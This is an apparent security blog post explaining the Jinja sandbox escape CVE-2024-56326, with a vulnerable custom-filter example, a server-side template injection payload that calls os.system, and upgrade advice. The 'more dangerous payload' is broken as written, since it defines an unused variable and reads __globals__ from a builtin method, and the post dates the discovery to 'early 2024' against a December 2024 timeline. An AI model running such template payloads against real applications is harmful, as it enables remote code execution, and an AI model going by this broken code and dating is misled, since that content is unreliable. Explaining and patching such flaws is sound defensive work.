Jinja is one of the most popular templating engines for Python. It’s widely used in web frameworks like Flask to render safe HTML views and emails. However, in early 2024, a serious vulnerability was discovered affecting the sandbox security mechanism of Jinja, tracked as CVE-2024-56326.
In this post, we’ll break down what went wrong, how attackers can exploit this bug, and what you should do to protect your applications. We’ll use plain English, show clean sample code, detail attack vectors, and provide links to learn more.
What Is CVE-2024-56326?
The heart of this bug lies in Jinja’s sandboxed environment. Jinja can operate in a mode where it tries to stop untrusted template code from accessing dangerous parts of Python (to prevent Remote Code Execution, or RCE).
A feature of the sandbox is to prevent template authors from using the dangerous str.format call, which can let attackers access Python internals and execute code. Unfortunately, prior to Jinja version 3.1.5, there was a loophole: attackers could stash a reference to a format method in the template, then trigger it via custom filters – flying under the sandbox radar.
You use custom filters in your Jinja environment.
If you use Jinja to only render static developer-authored templates without user customization, you’re not at risk.
Code Example: Demonstrating The Vulnerability
Let’s break down, step by step, how an attacker could leverage the bug. Suppose your app lets users edit Jinja templates and adds a custom filter.
Vulnerable Jinja Environment Example
from jinja2.sandbox import SandboxedEnvironment
# A custom filter that simply calls the passed function
def call_func(f):
return f()
env = SandboxedEnvironment()
env.filters['call_func'] = call_func
# Attacker-controlled template
template = env.from_string("""
{% set evil = '{}'.format %}
{{ evil|call_func }}
""")
print(template.render())
It then passes evil to a custom filter call_func, which *calls* this method.
- The sandbox is supposed to block attempts directly calling str.format, but it misses the indirect call via a stored method reference.
Attacker Impact: What Can Happen?
If an attacker can pass templates like above, they can often execute arbitrary Python code! For example, leveraging Python’s class hierarchy and the format method, an attacker might execute system commands.
A more dangerous payload
{% set f = ''.__class__.__mro__[2].__subclasses__()[40] %}
{% set evil = '{}'.format %}
{{ evil.__globals__['os'].system('ls') }}
This is a well-known Python trick for getting from a string to importing and running OS commands.
Why Did The Sandbox Fail?
Jinja’s sandbox previously only locked down direct use of dangerous methods in templates. But if you squirrel away a reference to such a method, then call it via a custom filter, it escaped detection. Since Jinja (up to 3.1.4) did not control what filters might do (especially custom ones), this opened a backdoor.
There are no built-in Jinja filters that trigger this, but custom filters (which are very common!) can do so accidentally.
Jinja version 3.1.5 extends its checks
- Now, *indirect* calls to dangerous methods (like format) are also blocked, even if you pass them around as references.
Pip command
pip install --upgrade Jinja2
Be cautious with custom filters – review what they call or evaluate.
- Consider further isolating your template rendering (e.g., in a subprocess or with tools like Firejail/Docker).
References and More Reading
- Official Jinja2 Sandbox Documentation
- CVE-2024-56326 at NVD
- Jinja2 Release Notes: 3.1.5
- Security Advisory on GitHub
Conclusion
CVE-2024-56326 is a powerful reminder that even mature, respected open-source projects sometimes have dangerous edge-case bugs. If your application processes untrusted Jinja templates (especially with custom filters), check your version right now and upgrade immediately. Security in template engines is tricky – stay updated!
If you need further details or help with mitigation, visit the links above or open a ticket with your security team. Stay safe, and keep your dependencies up-to-date!
Timeline
Published on: 12/23/2024 16:15:07 UTC
Last modified on: 12/27/2024 18:15:38 UTC
